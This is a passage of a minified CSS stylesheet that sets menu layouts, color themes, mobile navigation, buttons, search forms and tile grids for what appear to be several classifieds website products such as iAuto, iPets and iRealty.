.right{float:left;width:7px;height:30px;}.iAutoMainMenu .cell{margin-top:-2px;float:left;height:30px;padding:0px 10px;color:#fff;}.iAutoMainMenu .cell .leftLine,.iAutoMainMenu .cell .content,.iAutoMainMenu .cell .rightLine{float: left;}.iAutoMainMenu .cell .leftLine,.iAutoMainMenu .cell .rightLine{background:none repeat scroll 0 0 #91AFE4;height:17px;left:-12px;position:relative;top:7px;width:1px;display:none;}.iAutoMainMenu .cell .content{padding-top:7px;}.iAutoMainMenu .cell .content a{color:#fff;text-decoration:none;font-family:arial;font-size: 14px;}.iAutoMainMenu .cell .content a:hover{text-decoration:underline;}.iAutoDemo{position:absolute;top:30px;right:240px;width:160px;height:35px;}.iAutoOrderNow{position:absolute;top:30px;right:60px;width:160px;height:35px;}.iAutoDecPlane .dataBlock .headerBox{color:#5e524b !important;font-size:140%;}.iAutoDecPlane .dataBlock .headLinkBox{color:#4d5b5f !important;}.iAutoDecPlane .dataBlock .headLinkBox a{color:#666!important;text-decoration:none;}.iAutoDecPlane .dataBlock .headLinkBox a:visited{color:#666 !important;}.iAutoDecPlane .dataBlock .headLinkBox ul{}.iAutoDecPlane .dataBlock .headLinkBox li{color:#777 !important;}.iAutoDecPlane .more{color:#4d5b5f !important;}.iAutoDecPlane .more .homePic{ display:none;}.iAutoDecPlane .more .Pic{color:#4d5b5f !important;background: url('../../images/moreArrow.png') no-repeat;background-position:right;display: inline-block;height: 20px;position: relative;top: 5px;width: 20px;}.iAutoDecPlane .more a:hover{}.iAutoDecPlane .dataBlock .descBox a{color:#666 !important;}.iAutoDecPlane .dataBlock .descBox a:visited{color:#666 !important;}.iAutoMainMenuWrap div.cell:first-child .leftLine{background: none;}.iAutoHeaderHelper .mainMenuLvlTwo .cell,.iAutoHeaderHelper .menuShortCutsLine{border-left: 1px solid #D5D4D2;}.iAutoHeaderHelper .mainMenuLvlTwo .cell:first-child{border: none;}.headerHelper.iPets{}.iPetsHeader{height:75px;position: absolute;top: 116px;}.contentWrapperPlacer.iPets{margin-top: 101px;padding-top: 130px;}.mainMenuLvlOne.iPets .cellActive .left{}.mainMenuLvlOne.iPets .cellActive .content{}.mainMenuLvlOne.iPets .cellActive .right{}.topMenuBlock{position:absolute;top:200px;color:#F78D33;width:100%;}.iPetsMainMenu{color:#F78D33;width:1024px !important;margin: 0 auto;}.iPetsMainMenuWrap{background-color: #443B36;border-radius: 10px; -moz-border-radius: 10px; -webkit-border-radius: 10px;line-height: 19px;padding-left: 50px;}.iPetsMainMenu .cellActive{float:left;height:30px;color:#fff;}.iPetsMainMenu .cellActive .left{float:left;width:7px;height:30px;}.iPetsMainMenu .cellActive .content{float:left;height:22px;padding:5px 2px 0px 2px;background-position:top;}.iPetsMainMenu .cellActive .content a{color:#F78D33;text-decoration:none;font-weight:bold;font-family: arial;font-size: 14px;}.iPetsMainMenu .cellActive .content a:hover{text-decoration:underline;}.iPetsMainMenu .cellActive .right{float:left;width:7px;height:30px;}.iPetsMainMenu .cell{margin-top:-2px;float:left;height:30px;padding:0px 10px;color:#fff;}.iPetsMainMenu .cell .leftLine,.iPetsMainMenu .cell .content,.iPetsMainMenu .cell .rightLine{float: left;}.iPetsMainMenu .cell .leftLine,.iPetsMainMenu .cell .rightLine{background:none repeat scroll 0 0 #F2D59D;height:17px;left:-12px;position:relative;top:7px;width:1px;display:none;}.iPetsMainMenu .cell .content{padding-top:7px;}.iPetsMainMenu .cell .content a{color:#fff;text-decoration:none;font-family:arial;font-size: 14px;}.iPetsMainMenu .cell .content a:hover{text-decoration:underline;}.iPetsDemo{position:absolute;top:30px;right:240px;width:160px;height:35px;}.iPetsOrderNow{position:absolute;top:30px;right:60px;width:160px;height:35px;}.iPetsDecPlane .dataBlock .headerBox{color:#666 !important;font-size:140%;}.iPetsDecPlane .dataBlock .headLinkBox{color:#4d5b5f !important;}.iPetsDecPlane .dataBlock .headLinkBox a{color:#666 !important;}.iPetsDecPlane .dataBlock .headLinkBox a:visited{color:#666 !important;}.iPetsDecPlane .dataBlock .headLinkBox ul{}.iPetsDecPlane .dataBlock .headLinkBox li{color:#777 !important;}.iPetsDecPlane .more{color:#4d5b5f !important;}.iPetsDecPlane .more .homePic{display:none;}.iPetsDecPlane .more a{color:#4d5b5f !important;}.iPetsDecPlane .more .Pic{color:#4d5b5f !important;background: url('../../images/moreArrow.png') no-repeat;background-position:right;display: inline-block;height: 20px;position: relative;top: 5px;width: 20px;}.iPetsDecPlane .dataBlock .headLinkBox a:visited{color:#666666 !important;}.iPetsMainMenuWrap div.cell:first-child .leftLine{background: none;}.iPetsHeaderHelper .mainMenuLvlTwo .cell,.iPetsHeaderHelper .menuShortCutsLine{border-left: 1px solid #D5D4D2;}.iPetsHeaderHelper .mainMenuLvlTwo .cell:first-child{border: none;}.headerHelper.iMachinery{}.iMachineryHeader{height:75px;position: absolute;top: 116px;}.contentWrapperPlacer.iMachinery{margin-top: 101px;padding-top: 115px;}.mainMenuLvlOne.iMachinery .cellActive .left{}.mainMenuLvlOne.iMachinery .cellActive .content{ }.mainMenuLvlOne.iMachinery .cellActive .right{}.topMenuBlock{position:absolute;top:185px;color:#F78D33;width:100%;}.iMachineryMainMenu{color:#F78D33;width:1024px !important;margin: 0 auto;}.iMachineryMainMenuWrap{background-color: #443B36;border-radius: 10px; -moz-border-radius: 10px; -webkit-border-radius: 10px;line-height: 19px;padding-left: 50px;}.iMachineryMainMenu .cellActive{float:left;height:30px;color:#fff;}.iMachineryMainMenu .cellActive .left{float:left;width:7px;height:30px;}.iMachineryMainMenu .cellActive .content{float:left;height:22px;padding:5px 2px 0px 2px;background-position:top;}.iMachineryMainMenu .cellActive .content a{color:#F78D33;text-decoration:none;font-weight:bold;font-family: arial;font-size: 14px;}.iMachineryMainMenu .cellActive .content a:hover{text-decoration:underline;}.iMachineryMainMenu .cellActive .right{float:left;width:7px;height:30px;}.iMachineryMainMenu .cell{margin-top:-2px;float:left;height:30px;padding:0px 10px;color:#fff;}.iMachineryMainMenu .cell .leftLine,.iMachineryMainMenu .cell .content,.iMachineryMainMenu .cell .rightLine{float: left;}.iMachineryMainMenu .cell .leftLine,.iMachineryMainMenu .cell .rightLine{background:none repeat scroll 0 0 #91AFE4;height:17px;left:-12px;position:relative;top:7px;width:1px;display:none;}.iMachineryMainMenu .cell .content{padding-top:7px;}.iMachineryMainMenu .cell .content a{color:#fff;text-decoration:none;font-family:arial;font-size: 14px;}.iMachineryMainMenu .cell .content a:hover{text-decoration:underline;}.iMachineryDemo{position:absolute;top:30px;right:240px;width:160px;height:35px;}.iMachineryOrderNow{position:absolute;top:30px;right:60px;width:160px;height:35px;}.iMachineryDecPlane .dataBlock .headerBox{color:#5e524b !important;font-size:140%;}.iMachineryDecPlane .dataBlock .headLinkBox{color:#4d5b5f !important;}.iMachineryDecPlane .dataBlock .headLinkBox a{color:#666!important;text-decoration:none;}.iMachineryDecPlane .dataBlock .headLinkBox a:visited{color:#666 !important;}.iMachineryDecPlane .dataBlock .headLinkBox ul{}.iMachineryDecPlane .dataBlock .headLinkBox li{color:#777 !important;}.iMachineryDecPlane .more{color:#4d5b5f !important;}.iMachineryDecPlane .more .homePic{ display:none;}.iMachineryDecPlane .more .Pic{color:#4d5b5f !important;background: url('../../images/moreArrow.png') no-repeat;background-position:right;display: inline-block;height: 20px;position: relative;top: 5px;width: 20px;}.iMachineryDecPlane .more a:hover{}.iMachineryDecPlane .dataBlock .descBox a{color:#666 !important;}.iMachineryDecPlane .dataBlock .descBox a:visited{color:#666 !important;}.iMachineryMainMenuWrap div.cell:first-child .leftLine{background: none;}.iMachineryHeaderHelper .mainMenuLvlTwo .cell,.iMachineryHeaderHelper .menuShortCutsLine{border-left: 1px solid #D5D4D2;}.iMachineryHeaderHelper .mainMenuLvlTwo .cell:first-child{border: none;}.headerHelper.iBikes{}.iBikesHeader{height:75px;position: absolute;top: 116px;}.contentWrapperPlacer.iBikes{margin-top: 101px;padding-top: 130px;}.topMenuBlock{position:absolute;top:200px;color:#F78D33;width:100%;}.mainMenuLvlOne.iBikes .cellActive .left{}.mainMenuLvlOne.iBikes .cellActive .content{}.mainMenuLvlOne.iBikes .cellActive .right{}.iBikesMainMenu{color:#F78D33;width:1024px !important;margin: 0 auto;}.iBikesMainMenuWrap{background-color: #443B36;border-radius: 10px; -moz-border-radius: 10px; -webkit-border-radius: 10px;line-height: 19px;padding-left: 50px;}.iBikesMainMenu .cellActive{float:left;height:30px;color:#fff;}.iBikesMainMenu .cellActive .left{float:left;width:7px;height:30px;}.iBikesMainMenu .cellActive .content{float:left;height:22px;padding:5px 2px 0px 2px;background-position:top;}.iBikesMainMenu .cellActive .content a{color:#F78D33;text-decoration:none;font-weight:bold;font-family: arial;font-size: 14px;}.iBikesMainMenu .cellActive .content a:hover{text-decoration:underline;}.iBikesMainMenu .cellActive .right{float:left;width:7px;height:30px;}.iBikesMainMenu .cell{margin-top:-2px;float:left;height:30px;padding:0px 10px;color:#fff;}.iBikesMainMenu .cell .leftLine,.iBikesMainMenu .cell .content,.iBikesMainMenu .cell .rightLine{float: left;}.iBikesMainMenu .cell .leftLine,.iBikesMainMenu .cell .rightLine{background:none repeat scroll 0 0 #4673BC;height:17px;left:-12px;position:relative;top:7px;width:1px;display:none;}.iBikesMainMenu .cell .content{padding-top:7px;}.iBikesMainMenu .cell .content a{color:#fff;text-decoration:none;font-family:arial;font-size: 14px;}.iBikesMainMenu .cell .content a:hover{text-decoration:underline;}.iBikesDemo{position:absolute;top:30px;right:240px;width:160px;height:35px;}.iBikesOrderNow{position:absolute;top:30px;right:60px;width:160px;height:35px;}.iBikesDecPlane .dataBlock .headerBox{color:#666 !important;font-size:140%;}.iBikesDecPlane .dataBlock .headLinkBox{color:#4d5b5f !important;}.iBikesDecPlane .dataBlock .headLinkBox a{color:#666 !important;}.iBikesDecPlane .dataBlock .headLinkBox a:visited{color:#666 !important;}.iBikesDecPlane .dataBlock .headLinkBox ul{}.iBikesDecPlane .dataBlock .headLinkBox li{color:#777 !important;}.iBikesDecPlane .more{color:#4d5b5f !important;}.iBikesDecPlane .more .homePic{display:none;}.iBikesDecPlane .more a{color:#4d5b5f !important;}.iBikesDecPlane .more .Pic{color:#4d5b5f !important;background: url('../../images/moreArrow.png') no-repeat;background-position:right;display: inline-block;height: 20px;position: relative;top: 5px;width: 20px;}.iBikesDecPlane .more a:hover{}.iBikesDecPlane .dataBlock .headLinkBox a:visited{color:#666666 !important;}.iBikesDecPlane .dataBlock .descBox a{color:#666666 !important;}.iBikesDecPlane .dataBlock .descBox a:visited{color:#666666 !important;}.iBikesMainMenuWrap div.cell:first-child .leftLine{background: none;}.iBikesHeaderHelper .mainMenuLvlTwo .cell,.iBikesHeaderHelper .menuShortCutsLine{border-left: 1px solid #D5D4D2;}.iBikesHeaderHelper .mainMenuLvlTwo .cell:first-child{border: none;}.headerHelper.iAuto{}.iModelAgencyHeader{height:75px;position: absolute;top: 116px;}.contentWrapperPlacer.iAuto{margin-top: 101px;padding-top: 130px;}.mainMenuLvlOne.iAuto .cellActive .left{}.mainMenuLvlOne.iAuto .cellActive .content{ }.mainMenuLvlOne.iAuto .cellActive .right{}.topMenuBlock{position:absolute;top:200px;color:#F78D33;width:100%;}.iAutoMainMenu{color:#F78D33;width:1024px !important;margin: 0 auto;}.iAutoMainMenuWrap{background-color: #443B36;border-radius: 10px; -moz-border-radius: 10px; -webkit-border-radius: 10px;line-height: 19px;padding-left: 50px;}.iAutoMainMenu .cellActive{float:left;height:30px;color:#fff;}.iAutoMainMenu .cellActive .left{float:left;width:7px;height:30px;}.iAutoMainMenu .cellActive .content{float:left;height:22px;padding:5px 2px 0px 2px;background-position:top;}.iAutoMainMenu .cellActive .content a{color:#F78D33;text-decoration:none;font-weight:bold;font-family: arial;font-size: 14px;}.iAutoMainMenu .cellActive .content a:hover{text-decoration:underline;}.iAutoMainMenu .cellActive .right{float:left;width:7px;height:30px;}.iAutoMainMenu .cell{margin-top:-2px;float:left;height:30px;padding:0px 10px;color:#fff;}.iAutoMainMenu .cell .leftLine,.iAutoMainMenu .cell .content,.iAutoMainMenu .cell .rightLine{float: left;}.iAutoMainMenu .cell .leftLine,.iAutoMainMenu .cell .rightLine{background:none repeat scroll 0 0 #91AFE4;height:17px;left:-12px;position:relative;top:7px;width:1px;display:none;}.iAutoMainMenu .cell .content{padding-top:7px;}.iAutoMainMenu .cell .content a{color:#fff;text-decoration:none;font-family:arial;font-size: 14px;}.iAutoMainMenu .cell .content a:hover{text-decoration:underline;}.iAutoDemo{position:absolute;top:30px;right:240px;width:160px;height:35px;}.iAutoOrderNow{position:absolute;top:30px;right:60px;width:160px;height:35px;}.iAutoDecPlane .dataBlock .headerBox{color:#5e524b !important;font-size:140%;}.iAutoDecPlane .dataBlock .headLinkBox{color:#4d5b5f !important;}.iAutoDecPlane .dataBlock .headLinkBox a{color:#666!important;text-decoration:none;}.iAutoDecPlane .dataBlock .headLinkBox a:visited{color:#666 !important;}.iAutoDecPlane .dataBlock .headLinkBox ul{}.iAutoDecPlane .dataBlock .headLinkBox li{color:#777 !important;}.iAutoDecPlane .more{color:#4d5b5f !important;}.iAutoDecPlane .more .homePic{ display:none;}.iAutoDecPlane .more .Pic{color:#4d5b5f !important;background: url('../../images/moreArrow.png') no-repeat;background-position:right;display: inline-block;height: 20px;position: relative;top: 5px;width: 20px;}.iAutoDecPlane .more a:hover{}.iAutoDecPlane .dataBlock .descBox a{color:#666 !important;}.iAutoDecPlane .dataBlock .descBox a:visited{color:#666 !important;}.iAutoMainMenuWrap div.cell:first-child .leftLine{background: none;}.iAutoHeaderHelper .mainMenuLvlTwo .cell,.iAutoHeaderHelper .menuShortCutsLine{border-left: 1px solid #D5D4D2;}.iAutoHeaderHelper .mainMenuLvlTwo .cell:first-child{border: none;}*,*:after,*::before{-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}.menu_container{overflow: hidden;background-color: rgba(38, 38, 38, 0.97);}.menu-trigger{position: relative;padding-left: 60px;font-size: 0.9em;}.menu-trigger:before{position: absolute;top: 2px;right: 0;width: 40px;height: 6px;background-color: rgba(38, 38, 38, 0.97);box-shadow: 0 6px #34495e, 0 12px #fff, 0 18px #34495e, 0 24px #fff;content: '';}.mp-pusher{position: relative;right: 0;height: 100%;}.mp-menu{position: absolute; top: 0;right: 0;z-index: 1;width: 100%;height: 100%;-webkit-transform: translate3d(100%, 0, 0);-moz-transform: translate3d(100%, 0, 0);transform: translate3d(100%, 0, 0);}.mp-level{position: absolute;top: 0;right: 0;width: 100%;height: 100%;background-color: rgba(38, 38, 38, 0.97);-webkit-transform: translate3d(100%, 0, 0);-moz-transform: translate3d(100%, 0, 0);transform: translate3d(100%, 0, 0);}.mp-pusher::after,.mp-level::after,.mp-level::before{position: absolute;top: 0;right: 0;width: 0;height: 0;content: '';opacity: 0;}.mp-pusher::after,.mp-level::after{background: rgba(0,0,0,0.3);}.mp-level::after{z-index: -1;}.mp-pusher.mp-pushed::after,.mp-level.mp-level-overlay::after{width: 100%;height: 100%;opacity: 1;-webkit-transition: opacity 0.1s;-moz-transition: opacity 0.1s;transition: opacity 0.1s;}.mp-level.mp-level-overlay{cursor: pointer;}.mp-level.mp-level-overlay.mp-level::before{width: 100%;height: 100%;background: transparent;opacity: 1;}.mp-pusher,.mp-level{-webkit-transition: all 0.3s;-moz-transition: all 0.3s;transition: all 0.3s;}.mp-overlap .mp-level.mp-level-open{box-shadow: 1px 0 2px rgba(0,0,0,0.2);-webkit-transform: translate3d(-40px, 0, 0);-moz-transform: translate3d(-40px, 0, 0);transform: translate3d(-40px, 0, 0);}.mp-menu > .mp-level,.mp-menu > .mp-level.mp-level-open,.mp-menu.mp-overlap > .mp-level,.mp-menu.mp-overlap > .mp-level.mp-level-open{box-shadow: none;-webkit-transform: translate3d(0, 0, 0);-moz-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);}.mp-cover .mp-level.mp-level-open{-webkit-transform: translate3d(0, 0, 0);-moz-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);}.mp-cover .mp-level.mp-level-open > ul > li > .mp-level:not(.mp-level-open){-webkit-transform: translate3d(100%, 0, 0);-moz-transform: translate3d(100%, 0, 0);transform: translate3d(100%, 0, 0);}.mp-menu ul{margin: 0;padding: 0;list-style: none;}.mp-menu .mob-menu-title{margin: 0;padding: 20px;color: #ffa639;text-shadow: 0 0 1px rgba(0,0,0,0.1);font-weight: 300;font-family: "Raleway";font-size: 24px;text-align: center;}.mp-menu.mp-overlap h2::before{position: absolute;top: 0;right: 0;margin-right: 8px;font-size: 24px;line-height: 1.8;opacity: 0;-webkit-transition: opacity 0.3s, -webkit-transform 0.1s 0.3s;-moz-transition: opacity 0.3s, -moz-transform 0.1s 0.3s;transition: opacity 0.3s, transform 0.1s 0.3s;-webkit-transform: translateX(-100%);-moz-transform: translateX(-100%);transform: translateX(-100%);}.mp-menu.mp-cover .mob-menu-title{font-weight: 700;letter-spacing: 1px;font-size: 24px;}.mp-overlap .mp-level.mp-level-overlay > h2::before{opacity: 1;-webkit-transition: -webkit-transform 0.3s, opacity 0.3s;-moz-transition: -moz-transform 0.3s, opacity 0.3s;transition: transform 0.3s, opacity 0.3s;-webkit-transform: translateX(0);-moz-transform: translateX(0);transform: translateX(0);}.mp-menu ul li > a{display: block;font-family: Open Sans;color: #fff;padding: 0.6em 0em 0.6em 0em;outline: none;text-align: center;box-shadow: inset 0 -1px rgba(0,0,0,0.2);text-shadow: 0 0 1px rgba(255,255,255,0.1);font-size: 18px;-webkit-transition: background 0.3s, box-shadow 0.3s;-moz-transition: background 0.3s, box-shadow 0.3s;transition: background 0.3s, box-shadow 0.3s;}.mp-menu ul li > a:hover{text-decoration: none;}.mp-menu ul li::before{position: absolute;right: 10px;margin-top: -1px;z-index: -1;color: rgba(255,255,255,1);line-height: 3.5;-moz-transform: rotate(180deg); -ms-transform: rotate(180deg); -webkit-transform: rotate(180deg); -o-transform: rotate(180deg); transform: rotate(180deg);}.mp-menu ul li:active::before,.mp-menu ul li a:active{color: rgba(255,166,57,1);}.mp-level > ul > li:first-child > a{box-shadow: inset 0 -1px rgba(0,0,0,0.2), inset 0 1px rgba(0,0,0,0.2);}.mp-menu ul li a:hover,.mp-level > ul > li:first-child > a:hover{background: rgba(0,0,0,0.2);box-shadow: inset 0 -1px rgba(0,0,0,0);}.mp-menu .mp-level.mp-level-overlay > ul > li > a,.mp-level.mp-level-overlay > ul > li:first-child > a{box-shadow: inset 0 -1px rgba(0,0,0,0);}.mp-level > ul > li:first-child > a:hover,.mp-level.mp-level-overlay > ul > li:first-child > a{box-shadow: inset 0 -1px rgba(0,0,0,0), inset 0 1px rgba(0,0,0,0);} .mp-back{background: rgba(0,0,0,0.1);outline: none;text-align: right;color: #fff !important;text-decoration: none;text-transform: uppercase;letter-spacing: 1px;font-weight: 700;display: block;font-size: 0.8em;padding: 1em;position: relative;box-shadow: inset 0 1px rgba(0,0,0,0.1);-webkit-transition: background 0.3s;-moz-transition: background 0.3s;transition: background 0.3s;}a.mp-back:hover{text-decoration: none;}.mp-back::after{font-family: 'linecons';position: absolute;content: "\e037";left: 10px;font-size: 1.3em;color: rgba(255,255,255,1);-moz-transform: rotate(180deg); -ms-transform: rotate(180deg); -webkit-transform: rotate(180deg); -o-transform: rotate(180deg); transform: rotate(180deg);}.mp-menu .mp-level.mp-level-overlay > .mp-back,.mp-menu .mp-level.mp-level-overlay > .mp-back::after{background: transparent;box-shadow: none;color: transparent;}.no-csstransforms3d .mp-pusher,.no-js .mp-pusher{padding-left: 100%;}.no-csstransforms3d .mp-menu .mp-level,.no-js .mp-menu .mp-level{display: none;}.no-csstransforms3d .mp-menu > .mp-level,.no-js .mp-menu > .mp-level{display: block;}.orange-btn{background-color: #FF8112!important;text-decoration: none !important;}.orange-btn:hover{background-color: #FEA63A!important;}.orange-btn:active{background-color: #F77D10!important;}.gray-btn{background-color: #4B525A;text-decoration: none !important;}.gray-btn:hover{background-color: #363B3F!important;}.gray-btn:active{background-color: #2B2E33!important;}.opacity89{filter:progid:DXImageTransform.Microsoft.Alpha(opacity=89); -moz-opacity: 0.89; -khtml-opacity: 0.89; opacity: 0.89; }.dark-color-text{color: #595959!important;}.gray-blue{color: #4b5258!important;}.supper-white{color: #FFFFFF!important;}.gray-blue{color: #4b5258!important;}.white-back{background-color: #ffffff!important;}.raleway-fontB-32{font-size: 32px;font-weight: bold;font-family: 'Raleway', sans-serif;}.raleway-fontB-24{font-size: 24px;font-weight: bold;font-family: 'Raleway', sans-serif;}.raleway-fontB-21{font-size: 21px;font-weight: bold;font-family: 'Raleway', sans-serif;}.paragraph-text{font-size: 16px;font-style: italic;font-family: "Open Sans", sans-serif;}.link1{font-size: 16px;font-family: "Open Sans", sans-serif;}.link2{font-size: 16px;font-weight: bold;font-family: 'Raleway', sans-serif;}.iAuto-main-back{background: url("../../images/iauto_header_bg.jpg") ;background-size: cover;}.iAuto-sea-wave-back{background-color: #45627d!important;}.iAuto-dark-blue-back{background-color: #962716!important;}.iAuto-sea-wave-blue{color: #45627d!important;}.iAuto-dark-blue{color: #962716!important;}.iAuto-footer-theme{background-color: #45627d!important;width: 303px;margin: 0 auto;padding: 22px 0;font-size: 15px;}#iAuto > .features-body > .accordion > .item> a.no_arow{color: #45627d!important;}#iAuto > .features-body > .accordion > .item a,#iAuto > .features-body > .accordion > .item > .lvl2 a{color: #45627d!important;}#iAuto > .features-body > .accordion > .item> .lvl2 > a.no_arow{color: #45627d !important;}.ilister-main-back{background: url("../../images/ilister_header_bg1.jpg") 0px -3px;background-size: cover;}.iLister-yellow-back{background-color: #FAECBF!important;}.iLister-purple-back{background-color: #AD4A3B!important;}.iLister-yellow{color: #FAECBF!important;}.iLister-purple{color: #AD4A3B!important;}.iLister-footer-theme{background-color: #AD4A3B!important;width: 303px;margin: 0 auto;padding: 22px 0;font-size: 15px;}#iLister > .features-body > .accordion > .item> a.no_arow{color: #AD4A3B!important;}#iLister > .features-body > .accordion > .item a,#iLister > .features-body > .accordion > .item > .lvl2 a{color: #AD4A3B!important;}#iLister > .features-body > .accordion > .item> .lvl2 > a.no_arow{color: #AD4A3B!important;}.iRealty-main-back{background: url("../../images/irealty_header_bg.jpg") ;background-size: cover;}.iRealty-light-green-back{background-color: #D0EDC7!important;}.iRealty-strong-green-back{background-color: #427848!important;}.iRealty-light-green{color: #D0EDC7!important;}.iRealty-strong-green{color: #427848!important;}.iRealty-footer-theme{background-color: #427848!important;width: 303px;margin: 0 auto;padding: 22px 0;font-size: 15px;}#iRealty > .features-body > .accordion > .item> a.no_arow{color: #427848!important;}#iRealty > .features-body > .accordion > .item a,#iRealty > .features-body > .accordion > .item > .lvl2 a{color: #427848!important;}#iRealty > .features-body > .accordion > .item> .lvl2 > a.no_arow{color: #427848 !important;}.iAutoBike-main-back{background: url("../../images/iautobike_header_bg.jpg") ;background-size: cover;}.iAutoBike-light-blue-back{background-color: #D3E9EB!important;}.iAutoBike-strong-blue-back{background-color: #2D7A9C!important;}.iAutoBike-light-blue{color: #D3E9EB!important;}.iAutoBike-strong-blue{color: #2D7A9C!important;}.iAutoBike-footer-theme{background-color: #2D7A9C!important;width: 303px;margin: 0 auto;padding: 22px 0;font-size: 15px;}#iAutoBike > .features-body > .accordion > .item> a.no_arow{color: #2D7A9C!important;}#iAutoBike > .features-body > .accordion > .item a,#iAutoBike > .features-body > .accordion > .item > .lvl2 a{color: #2D7A9C!important;}#iAutoBike > .features-body > .accordion > .item> .lvl2 > a.no_arow{color: #2D7A9C!important;}.iListerPets-main-back{background: url("../../images/ilisterpets_header_bg.jpg") ;background-size: cover;}.iListerPets-light-violet-back{background-color: #BF90D4!important;}.iListerPets-strong-violet-back{background-color: #5D5982!important;}.iListerPets-light-violet{color: #BF90D4!important;}.iListerPets-strong-violet{color: #5D5982!important;}.iListerPets-footer-theme{background-color: #9B58B5!important;width: 303px;margin: 0 auto;padding: 22px 0;font-size: 15px;}#iListerPets > .features-body > .accordion > .item> a.no_arow{color: #5D5982!important;}#iListerPets > .features-body > .accordion > .item a,#iListerPets > .features-body > .accordion > .item > .lvl2 a{color: #5D5982!important;}#iListerPets > .features-body > .accordion > .item> .lvl2 > a.no_arow{color: #5D5982 !important;}.iMachinery-main-back{background: url("../../images/imachinery_header_bg.jpg") ;background-size: cover;}.iMachinery-light-brown-back{background-color: #F6E39F!important;}.iMachinery-strong-brown-back{background-color: #745A46!important;}.iMachinery-light-brown{color: #F6E39F!important;}.iMachinery-strong-brown{color: #745A46!important;}.iMachinery-footer-theme{background-color: #745A46!important;width: 303px;margin: 0 auto;padding: 22px 0;font-size: 15px;}#iMachinery > .features-body > .accordion > .item> a.no_arow{color: #745A46!important;}#iMachinery > .features-body > .accordion > .item a,#iMachinery > .features-body > .accordion > .item > .lvl2 a{color: #745A46!important;}#iMachinery > .features-body > .accordion > .item> .lvl2 > a.no_arow{color: #745A46 !important;}.iModelAgency-main-back{background: url("../../images/imodel_header_bg.jpg") ;background-size: cover;}.iModelAgency-light-pink-back{background-color: #F5D5E2!important;}.iModelAgency-strong-pink-back{background-color: #8E3354!important;}.iModelAgency-light-pink{color: #F5D5E2!important;}.iModelAgency-strong-pink{color: #8E3354!important;}.iModelAgency-footer-theme{background-color: #8E3354!important;width: 303px;margin: 0 auto;padding: 22px 0;font-size: 15px;}#iModelAgency > .features-body > .accordion > .item> a.no_arow{color: #8E3354!important;}#iModelAgency > .features-body > .accordion > .item a,#iModelAgency > .features-body > .accordion > .item > .lvl2 a{color: #8E3354!important;}#iModelAgency > .features-body > .accordion > .item> .lvl2 > a.no_arow{color: #8E3354 !important;}.Multidomain-main-back{background: url("../../images/multidomain-back.jpg");background-size: cover;}.Multidomain-dark-back{background-color: #283e49!important;}.Multidomain-light-back{background-color: #afccd8!important;}.Multidomain-footer-theme{background-color: #8E3354!important;width: 303px;margin: 0 auto;padding: 22px 0;font-size: 15px;}#Multidomain > .features-body > .accordion > .item> a.no_arow{color: #8E3354!important;}#Multidomain > .features-body > .accordion > .item a,#Multidomain > .features-body > .accordion > .item > .lvl2 a{color: #8E3354!important;}#Multidomain > .features-body > .accordion > .item> .lvl2 > a.no_arow{color: #8E3354 !important;}#tiles-container{padding-top: 50px;}#tiles{margin-bottom: 20px;}#tiles li p:first-child{border: 1px solid #d8d8d8;position: relative;background-color: #FFF5EB;padding: 15px;font-style: italic;border-radius: 5px;font-weight: normal;}#tiles li p{text-align: center!important;font-weight: bold;}#tiles{text-align: center;overflow: inherit;margin-top: -26px;}.caret-down{left: 45%;position: absolute;}#tiles li{width: 260px;margin: 0 auto 10px;}#tiles li p:first-child:before{content: '';width: 0;height: 0;border-left: 10px solid transparent;border-right: 10px solid transparent;border-top: 10px solid #FFF5EB;bottom: -10px;left: 45%;position: absolute;z-index: 1;}#tiles li p:first-child:after{content: '';width: 0;height: 0;border-left: 10px solid transparent;border-right: 10px solid transparent;border-top: 10px solid #d8d8d8;bottom: -11px;left: 45%;position: absolute;}.listBox .headerBox{padding: 20px;}.listBox ul{background: #fff;padding: 49px 50px!important;margin-bottom: 51px!important;}.listBox ul li{margin-bottom: 15px;}.search-results-block{min-height: 300px;padding: 50px 0;}.search-results-block form{text-align:center;}.search-results-block .searchForm .field{ background: #FFFFFF; border-radius: 4px; border: 1px solid #999; padding: 10px 10px; text-align: center; width: 370px; margin-top: 10px; font-size: 18px; color: #595959; font-family: 'Open Sans', sans-serif; }.search-results-block select{background: #FFFFFF;border-radius: 4px;border: 1px solid #999;padding: 10px 10px;text-align: center;width: 190px!important;margin-top: 10px;font-size: 18px;color: #595959;font-family: 'Open Sans', sans-serif;}.search-results-block .button{background: #45627d;border: none;padding: 11px 10px;text-align: center;width: 122px;margin-top: 10px;font-size: 18px;border-radius: 4px;color: #ffffff;font-family: 'Open Sans', sans-serif;}.sitemap-block{font-size: 17px;margin-top: 50px;}#top:before{font-family: FontAwesome;font-size: 60px;color: rgba(118, 118, 118, 0.80);content: "\f0aa";}#top{bottom: 0;cursor: pointer;display: none;position: fixed;right: 10px;z-index: 1;}@media only screen and (min-width : 320px){}@media only screen and (min-width : 480px){}@media only screen and (min-width : 768px){#tiles{-moz-column-count: 2;-webkit-column-count: 2;column-count: 2;}#tiles li{display: inline-block;}}@media only screen and (min-width : 992px){#tiles{-moz-column-count: 3;-webkit-column-count: 3;column-count: 3;}#tiles li{display: inline-block;}}@media only screen and (min-width : 1200px){#tiles{-moz-column-count: 4;-webkit-column-count: 4;column-count: 4;}#tiles li{display: inline-block;}}.cd-fixed-background{position: relative;padding: 3em 5% 0;background-repeat: no-repeat;background-size: cover;background-position: center center;height: 600px;}.cd-fixed-background h2,.cd-fixed-background p{-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.cd-fixed-background h2{font-size: 2.4rem;margin-bottom: 1em;}.cd-fixed-background p{line-height: 1.6;font-family: "Merriweather", serif;}.cd-fixed-background .light-background h2,.cd-fixed-background .light-background p{}.cd-fixed-background .cd-content::after{content: '';display: block;width: 100%;padding: 60% 0;margin: 2em auto 0;}.cd-fixed-background.img-1{background-color: #fff;}.cd-fixed-background.img-1 .cd-content::after{background: url("../../images/img-mobile-1.jpg") no-repeat;background-size: 100% auto;}.cd-fixed-background.img-2{background-color: #fff;}.cd-fixed-background.img-2 .cd-content::after{background: url("../../images/img-mobile-2.jpg") no-repeat;background-size: 100% auto;}.cd-fixed-background.img-3{background-color: #fff;}.cd-fixed-background.img-3 .cd-content::after{background: url("../../images/img-mobile-3.jpg") no-repeat;background-size: 100% auto;}.cd-fixed-background.img-4{background-color: #fff;}.cd-fixed-background.img-4 .cd-content::after{background: 